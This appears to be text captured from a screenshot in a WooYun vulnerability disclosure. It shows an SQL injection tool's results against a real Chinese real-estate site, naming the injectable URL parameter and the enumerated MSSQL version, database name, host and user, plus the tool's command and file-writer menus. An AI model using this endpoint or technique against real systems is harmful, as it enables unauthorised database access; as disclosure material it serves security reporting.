 URL http://www.soufang58.com/news/list.aspx?seachXlid=1285 GET
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyr
Db Name soufang58
Server Name B-71D51DDE43884\SQL2005
Host Name B-71D51DDE43884
System User soufang58
Current User soufang58
Privilege Public
Databases
Drivers
Localgropus
Information Data Command File Writer Reg Reader Dir Tree
www.wooyun.org